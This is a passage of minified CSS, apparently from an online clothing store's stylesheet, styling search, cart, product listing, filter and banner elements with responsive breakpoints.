wrap;margin-bottom:1.5625rem;padding-top:1.5625rem}.stay__title{color:#000;font-size:.8125rem;font-weight:700;letter-spacing:.040625rem;line-height:1.46;margin-bottom:.0625rem;text-transform:uppercase}.stay__info{padding-left:.5625rem;padding-top:.125rem;width:calc(100% - 3rem)}.hunt{display:none;left:0;position:absolute;top:6rem;z-index:20}.hunt,.hunt__drop{background:#fff;width:100%}.hunt__drop{padding:1.25rem 3.75rem}.hunt__block{background:#fff;display:-webkit-box;display:-ms-flexbox;display:flex;padding:1.25rem .625rem;width:100%;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.hunt__result{padding-right:.625rem;padding-top:.625rem;width:10rem}.hunt__bottom{padding-top:1.875rem;width:11.25rem}.hunt__vertical{max-height:calc(100vh - 6rem);overflow-y:auto;padding-bottom:5rem}.hunt__platter{width:calc(100% - 10rem)}.hunt__list{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.hunt__dress{display:block;font-weight:700;margin-bottom:.625rem;margin-right:1.25rem;padding-top:.625rem;position:relative;text-transform:uppercase}.hunt__dress:hover:after{background:#000;bottom:0;content:"";height:.0625rem;left:0;position:absolute;-webkit-transition:.3s;transition:.3s;width:100%}.hunt__lynx{display:block;font-size:.8125rem;font-weight:700;letter-spacing:.0325rem;overflow:hidden;padding-bottom:.3125rem;padding-top:.3125rem;text-overflow:ellipsis;text-transform:uppercase;width:100%}.hunt__lynx:active,.hunt__lynx:focus,.hunt__lynx:hover{background:#f6f6f6}.hunt__clear{display:inline-block;margin-bottom:.3125rem;margin-top:.625rem;padding-bottom:.125rem;position:relative}.hunt__clear:after{background:#000;bottom:0;content:"";height:.0625rem;left:0;position:absolute;-webkit-transition:.3s;transition:.3s;width:100%}.hunt__clear:hover:after{bottom:.0625rem}.hunt__input{border:0;font-size:1.6875rem;font-weight:700;height:2.5rem;letter-spacing:.001875rem;line-height:1.18;margin-bottom:0;padding-right:2.8125rem;text-transform:uppercase}.hunt__input:active,.hunt__input:focus,.hunt__input:hover{border:0;-webkit-box-shadow:none;box-shadow:none;outline:none}.hunt__input::-webkit-input-placeholder{color:#999;font-size:1.6875rem;font-weight:700;line-height:1.18}.hunt__input::-moz-placeholder{color:#999;font-size:1.6875rem;font-weight:700;line-height:1.18}.hunt__input:-ms-input-placeholder{color:#999;font-size:1.6875rem;font-weight:700;line-height:1.18}.hunt__input::-ms-input-placeholder{color:#999;font-size:1.6875rem;font-weight:700;line-height:1.18}.hunt__input::placeholder{color:#999;font-size:1.6875rem;font-weight:700;line-height:1.18}.hunt__suggest{background:none;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;height:2.5rem;justify-content:center;width:2.5rem}.hunt__suggest,.hunt__suggest:active,.hunt__suggest:focus,.hunt__suggest:hover{border:0;outline:none}.hunt__main{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-bottom:.0625rem solid #000;padding-bottom:.3125rem;padding-top:.3125rem}.hunt.js-opened{display:block}@media(max-width:1020px){.hunt{top:4.0625rem}.hunt__drop{padding-left:3.125rem;padding-right:3.125rem}.hunt__input{font-size:1rem;padding-left:.5rem;padding-right:.5rem}.hunt__input::-webkit-input-placeholder{font-size:1rem}.hunt__input::-moz-placeholder{font-size:1rem}.hunt__input:-ms-input-placeholder{font-size:1rem}.hunt__input::-ms-input-placeholder{font-size:1rem}.hunt__input::placeholder{font-size:1rem}}@media(max-width:576px){.hunt__drop{padding-left:.625rem;padding-right:.625rem}.hunt__result{padding-top:0;width:100%}.hunt__vertical{padding-bottom:.625rem}.hunt__bottom{padding-top:0;width:100%}.hunt__platter{height:2.1875rem;overflow:hidden;position:relative;width:100%}.hunt__platter:after{background:-webkit-gradient(linear,left top,right top,from(hsla(0,0%,100%,0)),to(#fff));background:linear-gradient(90deg,hsla(0,0%,100%,0) 0,#fff);content:"";display:block;height:100%;position:absolute;right:0;top:0;width:1.875rem}.hunt__content{height:2.625rem;overflow-x:auto;position:relative;width:100%}.hunt__dress{white-space:nowrap;word-break:keep-all}.hunt__list{left:0;position:absolute;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row nowrap;flex-flow:row nowrap;top:0}}.duty{background:#fff;height:100vh;overflow:hidden;padding:.0625rem 2.5rem 6.25rem;position:fixed;right:0;top:0;width:25rem;z-index:20}.duty__rm{cursor:pointer;padding:.625rem;position:absolute;right:.625rem;top:6.75rem}.duty__btn{background:#fff;border-top:.0625rem solid rgba(0,0,0,.102);bottom:-9.25rem;left:0;margin-left:-2.5rem;padding:1.9375rem 2.5rem;width:calc(100% + 5rem);z-index:3}.duty .header__list{margin-bottom:2.9375rem;padding-right:0;right:.4375rem;top:0}.duty .header__link-service:after,.duty .header__search:after{background:hsla(0,0%,100%,.627);content:"";height:100%;left:0;position:absolute;top:0;width:100%}.duty .header__link-service:hover:after,.duty .header__search:hover:after{display:none}.duty__hr{background:rgba(0,0,0,.102);height:.0625rem;margin-bottom:1.6875rem;margin-top:1.5rem;width:100%}.duty__flex{display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:1.3125rem;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;margin-left:-.3125rem;margin-right:-.3125rem}.duty__cell{padding-left:.3125rem;padding-right:.3125rem;width:43%}.duty__cell_second{width:57%}.duty__text{margin-bottom:.0625rem}.duty__title{color:#000;font-size:1.375rem;font-weight:700;letter-spacing:.06875rem;line-height:1.15;margin-bottom:1.375rem;text-transform:uppercase}.duty__title_margin{margin-bottom:2.1875rem}@media(max-width:1199px){.duty .header__list{right:-.25rem}}@media(max-width:576px){.duty{opacity:0;padding-left:1.25rem;padding-right:1.25rem;width:100%}}.knot{color:#000;display:inline-block;font-size:.8125rem;font-weight:700;letter-spacing:.040625rem;line-height:1.46;position:relative;text-transform:uppercase}.knot:after{border-bottom:.0625rem solid;bottom:.125rem;content:"";left:0;position:absolute;-webkit-transition:.5s;transition:.5s;width:0}.knot:active:after,.knot:focus:after,.knot:hover:after{width:100%}.knot_10{margin-bottom:.625rem}.knot_10:after{display:none}.knot_margin{margin-bottom:1.1875rem}.stock-block{height:100%;max-height:calc(100% - 11rem);overflow-y:auto;width:calc(100% + 1.5rem)}.stock{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;margin-bottom:2.5rem}.stock__img{position:relative;width:6.25rem}.stock__discount{background:#000;bottom:0;color:#fff;font-size:.8125rem;font-weight:700;left:0;letter-spacing:.040625rem;padding-left:.25rem;padding-right:.25rem;position:absolute}.stock__main{padding-left:1.25rem;width:calc(100% - 6.25rem)}.stock__size,.stock__title{margin-bottom:.625rem}.stock__price{color:#000;font-size:.8125rem;font-weight:700;letter-spacing:.040625rem;line-height:1.46;text-transform:uppercase}.stock__price_red{color:#e5443e;display:inline-block;margin-right:.6875rem}.stock__old{color:#000;display:inline-block;font-size:.8125rem;font-weight:700;letter-spacing:.040625rem;margin-bottom:.8125rem;position:relative;text-transform:uppercase}.stock__old:before{background:#d0493b;border-bottom:.0625rem solid #fff;border-top:.0625rem solid #fff;content:"";display:block;height:.1875rem;left:5%;position:absolute;top:.5rem;-webkit-transform:rotate(-15deg);transform:rotate(-15deg);width:90%}.tally{margin-left:auto;margin-right:auto;max-width:100%;padding-left:2.5rem;padding-right:2.5rem;width:95rem}.tally_top{padding-top:1.75rem}.tally_cop{padding-top:2.5rem}.tally__center{margin-left:auto;margin-right:auto;max-width:100%;width:41.375rem}.tally__cab{color:#000;font-size:2.25rem;font-style:normal;font-weight:700;letter-spacing:.1125rem;line-height:normal;margin-bottom:2rem;text-align:center;text-transform:uppercase}.tally_mini{margin-bottom:5rem}.tally_mini,.tally_pig{padding-top:2.9375rem;width:49.125rem}.tally_pig{margin-bottom:2.5625rem}.tally__tri{width:33.33%}.tally__lord{padding-top:2.125rem;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;margin-left:-.875rem;width:calc(100% + 2rem)}.tally__lord,.tally__seem{display:-webkit-box;display:-ms-flexbox;display:flex}.tally__seem{padding-left:.875rem;padding-right:.875rem;width:25%}.tally__picture,.tally__pub{margin-bottom:4.875rem}.tally__pub p{margin-bottom:.1875rem}.tally__pub_mini{margin-bottom:3.375rem}.tally__h1{color:#000;font-size:2.25rem;font-style:normal;font-weight:700;letter-spacing:.1125rem;line-height:normal;margin-bottom:1.8125rem;margin-top:0;text-transform:uppercase}.tally__h1_low{margin-bottom:1.5625rem}.tally__h1_high{margin-bottom:2.5625rem}.tally__h1_big{margin-bottom:3.125rem}.tally__h1_52{margin-bottom:3.25rem}.tally__fall{color:#000;font-size:2.25rem;font-style:normal;font-weight:700;letter-spacing:.1125rem;line-height:normal;margin-bottom:3.3125rem;margin-top:6.125rem;text-align:center;text-transform:uppercase}.tally__fall_40{margin-bottom:1.5625rem;margin-top:2.5rem}.tally__champ{color:#437fd6;display:inline-block;font-size:.8125rem;font-style:normal;font-weight:400;line-height:1.46;margin-bottom:2.125rem}.tally__champ:hover{color:#d0493b}.tally_narrow{padding-left:1.25rem;padding-right:1.25rem;position:relative;text-align:left;top:-.0625rem;width:69.625rem}.tally__back{display:-webkit-box;display:-ms-flexbox;display:flex;height:2.25rem;margin-right:.9375rem;position:absolute;right:0;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding-right:.9375rem;top:.125rem}.tally__back img{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.tally__num{color:#999;font-size:.8125rem;font-weight:700;letter-spacing:.040625rem;margin-left:.9375rem;padding-top:2.25rem;text-transform:uppercase}.tally__num_lifted{padding-top:1.35rem}.tally__row{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;margin-left:-.3125rem;margin-right:-.3125rem}.tally__cell{padding-left:.3125rem;padding-right:.3125rem;width:25%}.tally__cell_third{margin-bottom:1.5625rem;width:33.33%}.tally__grid{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;overflow:hidden}.tally__grid_back{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.tally__side{padding-right:1.25rem;width:13.75rem;will-change:min-height}.tally__side.is-affixed>div{padding-top:.9375rem}.tally__side>div{-webkit-transform:translate(0);transform:translate(0);-webkit-transform:translateZ(0);transform:translateZ(0);will-change:position,transform}.tally__side_back{display:block;position:relative}.tally__main{margin-bottom:1rem;padding-right:.125rem;width:calc(100% - 13.75rem)}.tally__main_header{width:100%}.tally__flex{display:-webkit-box;display:-ms-flexbox;display:flex;position:relative;-webkit-box-orient:horizontal;-webkit-box-direction:normal;border-bottom:.0625rem solid transparent;-ms-flex-flow:row;flex-flow:row;-webkit-box-pack:justify;-ms-flex-pack:justify;background:#fff;justify-content:space-between;margin-bottom:.375rem;z-index:14}.tally__flex_narrow{padding-left:.3125rem;padding-right:.3125rem}.tally__flex_fixed{border-bottom-color:rgba(0,0,0,.102);padding-right:calc(50vw - 45.5rem);padding-top:.9375rem;position:fixed;right:0;width:calc(50vw + 30.8rem)}.tally__side_fixed{bottom:0;padding-top:.9375rem;position:fixed}.tally__flex_fixed.tally__flex_narrow{padding-left:calc(50vw - 33.2rem);padding-right:calc(50vw - 33.2rem);width:100%}.tally__flex_fixed .tally__sort{margin-bottom:.8125rem}.tally__wrap{height:1.625rem;margin-bottom:.5625rem;overflow:hidden;position:relative;width:calc(100% - 1.25rem)}.tally__sort{display:-webkit-box;display:-ms-flexbox;display:flex;overflow-x:auto;padding-bottom:1.5rem;padding-right:1rem;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.tally__fit{cursor:pointer;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;font-size:.8125rem;font-weight:700;letter-spacing:.040625rem;padding-top:.125rem;position:relative;text-transform:uppercase;white-space:nowrap}.tally__fit:after{background:url(/local/frontend/layout/dist/css/../images/filter3.svg) no-repeat 50%;background-size:contain;content:"";display:inline-block;height:15px;margin-left:.4375rem;margin-top:2px;position:relative;width:20px}.tally__wardrobe{color:#000;font-size:1rem;font-style:normal;font-weight:700;letter-spacing:.05rem;line-height:1.19;margin-bottom:2.25rem;text-transform:uppercase}.tally__blog{color:#437fd6;display:block;margin-bottom:1.5rem}.tally__mt-1{margin-top:.93rem;width:100%}.tally.w-100 .tally__flex_fixed{padding-right:3.25rem;width:calc(100vw - 16.8rem)}@media(max-width:1540px){.tally__flex_fixed{padding-right:2.625rem;width:calc(100vw - 16.7rem)}.tally.w-100 .tally__flex_fixed{padding-right:3.25rem}}@media(max-width:1450px){.tally__main{margin-bottom:.875rem}.tally_mini,.tally_pig{width:44.25rem}.tally__lord{padding-top:2.4375rem}.tally__cell{width:33.33%}.tally_null{max-width:100%;padding-left:0;padding-right:0}}@media(max-width:1199px){.tally{padding-left:1.875rem;padding-right:1.875rem}.tally_null{padding-left:0;padding-right:0}.tally_mini,.tally_pig{width:43rem}.tally_narrow{padding-left:.9375rem;padding-right:.9375rem}.tally__flex_fixed{padding-right:1.875rem;width:calc(100vw - 16.1rem)}.tally__flex_fixed.tally__flex_narrow{padding-left:1.5625rem;padding-right:1.5625rem}.tally__main{margin-bottom:1.25rem}}@media(max-width:1020px){.tally{padding-left:1.25rem;padding-right:1.25rem;padding-top:1.9375rem}.tally__lord,.tally_hope{padding-top:0}.tally__lord{margin-top:-.75rem}.tally__seem{width:50%}.tally_null{padding-left:0;padding-right:0}.tally_mini{margin-bottom:5rem;padding-top:4.875rem;width:41.75rem}.tally_pig{margin-bottom:1.25rem;padding-top:2.9375rem;width:41.75rem}.tally_top{padding-top:4.625rem}.tally__flex_fixed{padding-left:1.25rem}.tally.w-100 .tally__flex_fixed,.tally__flex_fixed{padding-right:1.25rem;width:100%}.tally__flex_fixed .tally__sort{padding-left:.6rem}.tally__num{padding-top:1.25rem}.tally__main{margin-bottom:.875rem;margin-left:0!important;padding-right:0;width:100%}.tally__fit{left:0}.tally__side{display:none}.tally__side_back{display:block;padding-right:0}.tally__back,.tally__side_back{position:relative;width:2.5rem}.tally__grid_back{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.tally__sort{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}}@media(max-width:767px){.tally__cell_third{width:50%}.tally__wrap{height:2.3125rem}.tally__flex_fixed{padding-top:.8125rem}.tally__flex_fixed .tally__wrap{margin-bottom:0}.tally__flex_fixed .tally__fit{top:.1875rem}.tally__side_back{display:none}.tally__grid_back .mobile_bread{padding-left:0}.tally__grid_back .h1_tally-catalog{font-size:1.125rem}.tally__grid_back .tally__num{padding-top:.125rem}}@media(max-width:640px){.tally__flex_fixed .tally__sort{padding-left:0}.tally__tri{width:100%}}@media(max-width:576px){.tally{padding-top:.9375rem}.tally__fall{font-size:1.375rem;letter-spacing:.06875rem;margin-bottom:2.1875rem;margin-top:2.5rem}.tally__fall_40{margin-bottom:1.125rem;margin-top:.625rem}.tally_cop{border-bottom:.625rem solid hsla(0,0%,85%,.502);margin-bottom:2.3125rem;padding-top:1.5625rem}.tally__champ{margin-bottom:2.125rem}.tally__cab{font-size:1.375rem;letter-spacing:.06875rem;margin-bottom:1.6875rem}.tally_hope{padding-top:0}.tally__lord{margin-top:.75rem}.tally__seem{width:100%}.tally__blog{margin-bottom:.5625rem}.tally_mini{margin-bottom:0;padding-top:1.4375rem}.tally__flex_fixed .tally__sort{padding-left:1.25rem}.tally_pig{margin-bottom:1.375rem;padding-top:1.25rem}.tally__h1{font-size:1.375rem;letter-spacing:.06875rem;margin-bottom:2rem}.tally__h1_52{margin-bottom:2.1875rem}.tally__h1_low{margin-bottom:.6875rem}.tally__h1_high{margin-bottom:1.5625rem}.tally__pub{margin-bottom:2.3125rem}.tally__pub_land{margin-bottom:2.5rem}.tally__pub_mini{margin-bottom:1.75rem}.tally__picture{margin-bottom:2.4375rem;margin-left:-1.25rem;width:calc(100% + 2.5rem)}.tally_top{padding-top:1.5625rem}.tally_narrow{padding-left:0;padding-right:0;padding-top:0}.tally__flex_narrow{padding-left:1.25rem;padding-right:1.25rem}.tally__flex_fixed{padding-left:0}.tally__flex_fixed.tally__flex_narrow{padding-left:1.25rem;padding-right:1.25rem}.tally__grid_narrow{margin-left:-.3125rem;margin-right:-.3125rem}.tally__back{top:-.375rem}.tally__cell{width:50%}.tally__cell_third{margin-bottom:.625rem}.tally__num{margin-left:1rem;padding-top:.4375rem}.tally__main{margin-bottom:1.625rem}.tally__fit{top:.0625rem}}@media(max-width:410px){.tally__seem{padding-left:0;padding-right:0;width:100%}.tally__lord{margin-left:-1.25rem;width:calc(100% + 2.86rem)}}.same-wrapper{padding-right:2.5rem}.same-wrapper::-webkit-scrollbar{width:4px}.same-wrapper::-webkit-scrollbar-track{background:#f0f0f0}.same-wrapper::-webkit-scrollbar-thumb{background:#999}.same{border-bottom:.0625rem solid rgba(0,0,0,.102);margin-bottom:1.5625rem;padding-bottom:1.1875rem}.same:last-child{border-bottom:0;margin-bottom:0}.same__title{display:block;font-size:1rem;font-weight:700;letter-spacing:.05rem;margin-bottom:.375rem;position:relative;text-transform:uppercase}.same__title:active,.same__title:focus,.same__title:hover{-webkit-text-decoration:underline;text-decoration:underline}.same__title_first{margin-bottom:.5625rem}.same__title_red{color:#d0493b}.same__title_blue{color:#437fd6}.same__title_active:before{background:#d0493b;border-radius:50%;content:"";display:block;height:.3125rem;left:-.9375rem;position:absolute;top:.5rem;width:.3125rem}.same__link{display:block;line-height:1.55;padding-bottom:.25rem}.same__link:active,.same__link:focus,.same__link:hover{-webkit-text-decoration:underline;text-decoration:underline}.ilk{color:#000;cursor:pointer;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;font-size:.8125rem;font-weight:700;letter-spacing:.040625rem;padding-left:1.25rem;padding-right:.65625rem;padding-top:.125rem;text-transform:uppercase;white-space:nowrap}.ilk,.ilk:after{position:relative}.ilk:after{background:url(/local/frontend/layout/dist/css/../images/arr23.svg) no-repeat 50%;content:"";display:inline-block;height:.4375rem;margin-left:.4375rem;top:.375rem;width:.8125rem}.ilk:first-child{padding-left:0}.ilk_active{color:#437fd6}.grade{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row nowrap;flex-flow:row nowrap;margin-bottom:1.0625rem;overflow:hidden;position:relative}.grade,.grade__wrap{display:-webkit-box;display:-ms-flexbox;display:flex}.grade__wrap{-ms-flex-wrap:wrap;flex-wrap:wrap;overflow-x:auto;-ms-overflow-style:none;scrollbar-width:none}.grade__wrap::-webkit-scrollbar{display:none}.grade__wrap:before{background:-webkit-gradient(linear,left top,right top,from(hsla(0,0%,100%,0)),color-stop(60.09%,#fff));background:linear-gradient(90deg,hsla(0,0%,100%,0),#fff 60.09%);content:"";height:1.25rem;position:absolute;right:-2.5rem;top:0;width:6.25rem}.grade__link{color:#000;display:block;font-size:1rem;font-weight:700;letter-spacing:.05rem;padding-bottom:.625rem;padding-left:0;padding-right:1.3125rem;text-transform:uppercase;white-space:nowrap}.grade__link:active,.grade__link:focus,.grade__link:hover{color:#437fd6}.grade__link:first-child{padding-left:0}.grade__link_active{-webkit-text-decoration:underline;text-decoration:underline}@media(max-width:576px){.grade{margin-bottom:0;margin-top:0}.grade__link{padding-top:.0625rem}}@media(max-width:1199px){.grade__wrap{-ms-flex-wrap:nowrap;flex-wrap:nowrap;padding-bottom:1rem}}.way{background:#fff;-webkit-box-shadow:0 .125rem .3125rem rgba(0,0,0,.5);box-shadow:0 .125rem .3125rem rgba(0,0,0,.5);position:absolute;width:11.25rem;z-index:15}.way_one{-webkit-box-shadow:none;box-shadow:none;margin-bottom:.4375rem;margin-top:-.6875rem;padding-left:1.25rem;position:relative;width:100%}.way_hide{display:none}.way__item,.way_one.way_hide{display:block}.way__item{border-bottom:.0625rem solid rgba(0,0,0,.102);color:#000;cursor:pointer;font-size:.8125rem;font-weight:700;letter-spacing:.040625rem;padding:.9375rem 1.25rem;position:relative;text-transform:uppercase}.way__item:after{border-bottom:.0625rem solid #000;border-right:.0625rem solid #000;content:"";height:.5rem;position:absolute;right:1.375rem;top:1.25rem;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);width:.5rem}.way__item:hover{color:#437fd6}.way__item_reality{padding-left:0;padding-right:0;width:100%}.way__item_reality:after{right:.125rem}.way__item_reality:last-child{border-bottom-color:transparent}.way__item_reality .system{border-top:.0625rem solid rgba(0,0,0,.102);-webkit-box-shadow:none;box-shadow:none;left:-1.25rem;padding:1.4375rem 0 0;top:.4375rem;width:calc(100% + 1.25rem)}.way__item_last{border-bottom:0}.way__item_active{color:#437fd6}.way__btns,.way__close,.way__title{display:none}@media(max-width:768px){.way{bottom:0;margin-bottom:0;padding:1.375rem 0;position:fixed;-webkit-transform:translateY(0);transform:translateY(0);-webkit-transition:transform .25s;transition:transform .25s;width:100%;z-index:22}.way__btns{display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:.5625rem;-webkit-box-orient:horizontal;-webkit-box-direction:normal;border-top:.0625rem solid rgba(0,0,0,.102);-ms-flex-flow:row wrap;flex-flow:row wrap;padding-left:.9375rem;padding-right:.9375rem;padding-top:1.875rem;z-index:20}.way__cell{padding-left:.3125rem;padding-right:.3125rem;width:50%}.way__title{color:#000;display:block;font-size:1.375rem;font-weight:700;letter-spacing:.06875rem;margin-bottom:1.3125rem;padding-left:1.25rem;text-transform:uppercase}.way__close{cursor:pointer;display:block;padding:.625rem;position:absolute;right:.625rem;top:1.1875rem}.way__item{border-bottom:0;border-top:.0625rem solid rgba(0,0,0,.102);margin-left:1.25rem;margin-right:1.25rem;padding-bottom:.9375rem;padding-left:0;padding-top:1rem;width:calc(100% - 2.5rem)}.way__item:after{right:.125rem;top:1.3125rem}.way__item_reality{margin:0;width:100%}.way__item_reality.way__item_mobile{display:block}.way__item_reality.way__item_active,.way__item_reality:first-child{border-top:0}.way__item_mobile{display:none}.way__item_active{display:block;font-size:0;padding-bottom:.0625rem}.way__item_active:after{display:none}.way__info{color:#000;font-size:.8125rem;margin-bottom:.9375rem;margin-top:-.4375rem;text-align:center;width:100%}.way_hide{display:block;-webkit-transform:translateY(100%);transform:translateY(100%)}.way__item_reality .system{left:-1.25rem;padding-top:1.4375rem;position:relative;top:-.125rem;width:calc(100% + 1.25rem)}}.system{background:#fff;-webkit-box-shadow:0 .125rem .3125rem rgba(0,0,0,.5);box-shadow:0 .125rem .3125rem rgba(0,0,0,.5);color:#000;left:100%;padding:1.4375rem 1.25rem .4375rem;position:absolute;top:0;width:21.25rem;z-index:14}.system_mall{padding-bottom:.6875rem;width:22.5rem}.system_season,.system_sort{padding-bottom:.75rem;width:15rem}.system_price{padding-bottom:1rem;width:15rem}.system_color{padding-bottom:.3125rem;width:15rem}.system_one{-webkit-box-shadow:0 .125rem .3125rem rgba(0,0,0,.502);box-shadow:0 .125rem .3125rem rgba(0,0,0,.502);left:0}.system__flex{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;margin-top:-.1875rem}.system__data{font-size:.8125rem;font-weight:400;letter-spacing:0;margin-bottom:.25rem;text-transform:none}@media(max-width:768px){.system{left:0;padding:.4375rem 0;position:static;width:100%;z-index:19}.system,.system_one{-webkit-box-shadow:none;box-shadow:none}.system_one{padding-left:1.25rem;padding-right:1.25rem;padding-top:1.4375rem;position:relative}.system_one:before{background:rgba(0,0,0,.102);content:"";height:.0625rem;left:1.25rem;position:absolute;top:0;width:calc(100% - 2.5rem)}.system_sort{padding-bottom:.3125rem;padding-top:1.5625rem}.system_price{padding-top:1.5rem}.system_season{padding-bottom:1.0625rem}.system_mall{padding-top:1.625rem}.system__flex{margin-bottom:1.125rem;margin-top:0;padding-top:.5rem}}@media(max-width:576px){.system_price{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}}.pregen{display:block;height:34.2vw;width:100%}.pregen_high{height:calc(35.182vw - 1.55rem);margin-bottom:.3125rem;pointer-events:none}@media(max-width:768px){.pregen{height:62.5vw}.pregen_high{height:calc(70.36vw - .5rem)}}.camp{background:#000;display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:1.25rem;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.camp__link{color:#fff;display:block;font-size:.9vw;font-weight:700;letter-spacing:.002vw;padding:.8vw 2.82vw .75vw;text-transform:uppercase;width:50%}.camp__link:active,.camp__link:focus,.camp__link:hover{color:#fff}.camp__link_right{text-align:right}.camp__span{display:inline-block;position:relative}.camp__span:after{background:#717171;bottom:0;content:"";height:.05vw;left:0;position:absolute;width:100%}@media(max-width:768px){.camp__link{border-bottom:.0625rem solid #fff;font-size:3vw;letter-spacing:.1vw;padding:2.7vw 2.82vw 2.65vw;text-align:center;width:100%}}.chapter{display:block;margin-bottom:1.25rem;text-align:center}.fate{padding-left:.625rem;padding-right:.625rem}@media(max-width:576px){.fate--chevignon .pants__title,.fate--chevignon .pants_full .pants__price{padding-left:1.25rem}}@media(max-width:768px){.fate{padding-left:0;padding-right:0}.fate_narrow{padding-left:.625rem;padding-right:.625rem}}.crop{display:block;font-weight:700;text-transform:uppercase}.crop__text img{margin-left:.25rem;position:relative;top:-.0625rem}.windbox{border-bottom:.0625rem solid rgba(0,0,0,.102);margin-bottom:.8125rem}.windbox__folk{display:-webkit-box;display:-ms-flexbox;display:flex;width:100%;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;padding-bottom:.25rem}.windbox__data{color:#000;font-size:.8125rem;font-weight:400;margin-bottom:.375rem;width:100%}.windbox__main{display:-webkit-box;display:-ms-flexbox;display:flex;padding-bottom:2.125rem;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.windbox__li_opened .windbox__content{display:none}.windbox__li_opened .windbox__item:after{top:1.5rem;-webkit-transform:rotate(225deg);transform:rotate(225deg)}.windbox__content{padding-bottom:.6875rem}.windbox__content,.windbox__item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.windbox__item{border-top:.0625rem solid rgba(0,0,0,.102);color:#000;cursor:pointer;font-size:1rem;font-weight:700;letter-spacing:.05rem;padding-bottom:1rem;padding-top:.9375rem;position:relative;text-transform:uppercase;width:100%}.windbox__item:after{border-bottom:.0625rem solid #000;border-right:.0625rem solid #000;content:"";height:.5625rem;position:absolute;right:.125rem;top:1.1875rem;-webkit-transform:rotate(45deg);transform:rotate(45deg);-webkit-transition:.2s;transition:.2s;width:.5625rem}@media(max-width:576px){.windbox{border-bottom:0}.windbox .way_one{bottom:auto;display:block;padding-bottom:.25rem;padding-left:1.25rem;padding-top:0;position:relative;top:-.1875rem;-webkit-transform:none;transform:none}}.brim{text-align:center}.brim__title{color:#000;display:block;font-size:2.25rem;letter-spacing:.1125rem;margin-bottom:1.5rem;padding-top:.5rem}.brim__num,.brim__title{font-weight:700;text-transform:uppercase}.brim__num{color:#999;font-size:.8125rem;letter-spacing:.040625rem;margin-left:1.0625rem;position:relative;top:.0625rem}.brim__arr{display:none}.brim__margin{color:#000;font-size:1rem;font-weight:700;letter-spacing:.05rem;line-height:1.19;margin-bottom:3.125rem;margin-left:auto;margin-right:auto;max-width:100%;padding-left:1.25rem;padding-right:1.25rem;text-transform:uppercase;width:40rem}.brim__dinner{margin-bottom:3.75rem}.brim__img{margin-bottom:3.6875rem}@media(max-width:576px){.brim__arr{border-left:.0625rem solid rgba(0,0,0,.102);display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;height:2.25rem;margin-left:.9375rem;margin-right:.9375rem;padding-bottom:.125rem;padding-left:.9375rem;padding-right:.3125rem;position:relative;top:.375rem;-webkit-transform:rotate(180deg);transform:rotate(180deg)}.brim__arr img{width:1.125rem}.brim__img{margin-bottom:2.5rem}.brim__dinner{margin-bottom:1.8125rem}.brim__margin{margin-bottom:1.625rem;text-align:left}.brim__title{font-size:1.375rem;letter-spacing:.06875rem;margin-bottom:1.125rem;padding-top:.125rem;position:relative;text-align:left}}.leading{background-position:50%;background-size:cover;margin-bottom:1.9375rem;margin-top:.9375rem;padding-bottom:2.75rem;padding-top:2.625rem;text-align:center}.leading__title{color:#fff;font-size:2.25rem;font-weight:700;letter-spacing:.1125rem;text-transform:uppercase}@media(max-width:1020px){.leading{margin-top:0}}@media(max-width:576px){.leading{margin-bottom:1.5625rem;margin-left:-1.25rem;padding-bottom:1.125rem;padding-top:1.1875rem;width:calc(100% + 